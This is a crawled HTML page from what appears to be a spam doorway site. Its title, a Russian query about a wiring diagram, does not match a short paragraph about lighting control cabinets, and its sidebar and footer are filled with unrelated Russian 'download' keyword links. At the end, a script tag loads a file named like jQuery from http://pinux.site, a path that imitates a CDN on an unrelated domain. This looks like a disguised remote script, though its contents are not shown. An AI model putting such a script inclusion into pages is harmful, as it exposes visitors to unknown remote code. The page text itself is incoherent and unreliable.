

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeshoonahp.nicoleleffel.com/invpi3-vrsh-no-m8-shema.html
body_size: 2211
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Врш но м8 схема - aeshoonahp.nicoleleffel.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeshoonahp.nicoleleffel.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Врш но м8 схема</h2>
                            </header>
                            <p>ШУО защищают подключаемое оборудование от сверхтоков и импульсных скачков напряжения, имеют световую индикацию рабочего состояния, собирают и передают информацию о различных технических параметрах на центральный. Для чего используются шкафы управления освещением. Какие существуют основные. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="invpi3-promezhutochnaya-attestaciya-2-klass-murashkina-skachat.html">Промежуточная аттестация 2 класс мурашкина скачать</a></li>
                                <li><a href="invpi3-legend-of-persiya-skachat-cherez-torrent.html">Легенд оф персия скачать через торрент</a></li>
                                <li><a href="invpi3-drayver-na-canon-mf3010-skachat.html">Драйвер на canon mf3010 скачать</a></li>
                                <li><a href="invpi3-ustanovka-64-bitnoy-sistemy-virtualbox.html">Установка 64 битной системы virtualbox</a></li>
                                <li><a href="invpi3-eksperimentalnyy-vsa-purnov.html">Экспериментальный vsa пурнов</a></li>
                                <li><a href="invpi3-dzhon-o-kiff-neshablonnoe-myshlenie-skachat-knigu.html">Джон о кифф нешаблонное мышление скачать книгу</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-genri-miller-tropik-kozeroga-skachat-besplatno-fb2.html">Генри миллер тропик козерога скачать бесплатно fb2</a></li>
                                            <li><a href="invpi3-muzyka-nailuchshego-kachestva-skachat.html">Музыка наилучшего качества скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-skachat-knigu-bolotnye-robinzony-radzievskaya.html">Скачать книгу болотные робинзоны радзиевская</a></li>
                                            <li><a href="invpi3-skachat-zarubezhnye-filmy-skazki.html">Скачать зарубежные фильмы сказки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-ugaday-slovo-po-4-kartinkam-otvety-igra.html">Угадай слово по 4 картинкам ответы игра</a></li>
                                            <li><a href="invpi3-obrazcy-shkafov-kupe-dlya-gostinoy.html">Образцы шкафов купе для гостиной</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-skachat-igry-3d-na-telefon-java.html">Скачать игры 3d на телефон java</a></li>
                                            <li><a href="invpi3-vse-skiny-agrio.html">Все скины агрио</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
